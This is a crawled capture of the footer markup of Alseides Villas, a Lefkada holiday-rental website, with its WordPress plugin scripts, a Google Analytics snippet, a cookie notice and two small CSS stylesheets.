                                        <div id="text-8" class="sidebar-widget  widget_text"><h3 class="sidebar-header">ΤΟ ΠΑΡΟΝ ΕΝΤΥΠΟ ΣΥΓΧΡΗΜΑΤΟΔΟΤΗΘΗΚΕ ΑΠΟ ΤΗΝ ΕΛΛΑΔΑ ΚΑΙ ΤΗΝ ΕΥΡΩΠΑΙΚΗ ΕΝΩΣΗ</h3>			<div class="textwidget"><img src="https://alseides-villas.gr/wp-content/uploads/2016/08/drasi.jpg"></div>
		</div>                                    </div>
                                                            </div>
                        </div>
                    </section>
                                            <section class="section subfooter">
                            <div class="container">
                                <div class="row element-top-10 element-bottom-10 footer-columns-3">
                                                                            <div class="col-sm-4">
                                            <div id="text-4" class="sidebar-widget  widget_text">			<div class="textwidget">© 2015 Alseides Villas. All Rights Reserved</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="text-9" class="sidebar-widget  widget_text">			<div class="textwidget"><p>Created by <a href="https://createmyweb.gr/" target="_blank" rel="noopener noreferrer">Create myWeb</a></p>
</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="nav_menu-1" class="sidebar-widget  widget_nav_menu"><div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="menu"><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-468"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div></div>                                        </div>
                                                                    </div>
                            </div>
                        </section>
                                    </footer>
            
        </div>
        <!-- Fixing the Back to top button -->
                     <a href="javascript:void(0)" class="go-top go-top-square">
                <i class="fa fa-angle-up"></i>
            </a>
        
                        <!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/alseides-villas.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.5.17' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.5.17' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alseides-villas.gr\/wp-admin\/admin-ajax.php","nonce":"f2c0c851a9","hideEffect":"none","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='lambda-theme-js-extra'>
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"100","navbarHeight":"90","navbarScrolled":"80","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":false,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0' id='lambda-theme-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/functions.js?ver=5.5.17' id='wp-chart-functions-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>(function(a,b,c){var d=a.history,e=document,f=navigator||{},g=localStorage,h=encodeURIComponent,i=d.pushState,k=function(){return Math.random().toString(36)},l=function(){return g.cid||(g.cid=k()),g.cid},m=function(r){var s=[];for(var t in r)r.hasOwnProperty(t)&&void 0!==r[t]&&s.push(h(t)+"="+h(r[t]));return s.join("&")},n=function(r,s,t,u,v,w,x){var z="https://www.google-analytics.com/collect",A=m({v:"1",ds:"web",aip:c.anonymizeIp?1:void 0,tid:b,cid:l(),t:r||"pageview",sd:c.colorDepth&&screen.colorDepth?screen.colorDepth+"-bits":void 0,dr:e.referrer||void 0,dt:e.title,dl:e.location.origin+e.location.pathname+e.location.search,ul:c.language?(f.language||"").toLowerCase():void 0,de:c.characterSet?e.characterSet:void 0,sr:c.screenSize?(a.screen||{}).width+"x"+(a.screen||{}).height:void 0,vp:c.screenSize&&a.visualViewport?(a.visualViewport||{}).width+"x"+(a.visualViewport||{}).height:void 0,ec:s||void 0,ea:t||void 0,el:u||void 0,ev:v||void 0,exd:w||void 0,exf:"undefined"!=typeof x&&!1==!!x?0:void 0});if(f.sendBeacon)f.sendBeacon(z,A);else{var y=new XMLHttpRequest;y.open("POST",z,!0),y.send(A)}};d.pushState=function(r){return"function"==typeof d.onpushstate&&d.onpushstate({state:r}),setTimeout(n,c.delay||10),i.apply(d,arguments)},n(),a.ma={trackEvent:function o(r,s,t,u){return n("event",r,s,t,u)},trackException:function q(r,s){return n("exception",null,null,null,null,r,s)}}})(window,"UA-187747846-1",{anonymizeIp:!0,colorDepth:!0,characterSet:!0,screenSize:!0,language:!0})</script>
		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.5);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default" aria-label="Accept">Accept</a><a href="https://alseides-villas.gr/privacy-policy-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default" aria-label="Read More">Read More</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Accept"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.7
body_size: 202
content:
.wpml_cms_navigation .wpml_table th{    
    background-color: #DFDFDF;
    border-bottom:solid 1px #fff;
    width:200px;  
    border-collapse: collapse;  
} 
.wpml_cms_navigation .wpml_table tfoot th{
    border-bottom:none;    
    background: none;
    background-color: #DFDFDF;
}

#icl_cat_menu_contents input{
    margin-bottom: 4px;
}


--- FILE ---
content_type: text/css
request_url: https://alseides-villas.gr/wp-content/themes/lambda-child-theme/style.css?ver=5.5.17
body_size: 268
content:
/*
Theme Name:     Lambda Child Theme
Description:    Child theme for the Lambda WP Theme
Author:         Oxygenna
Author URI:     http://themeforest.net/user/oxygenna
Template:       lambda
Version:        1.0
*/
input[type="radio"],input[type="checkbox"]{margin:1px 5px 0;line-height:normal}

.wpcf7-form input, textarea {
    border: 1px solid #999999;
    padding: 8px 5px;
}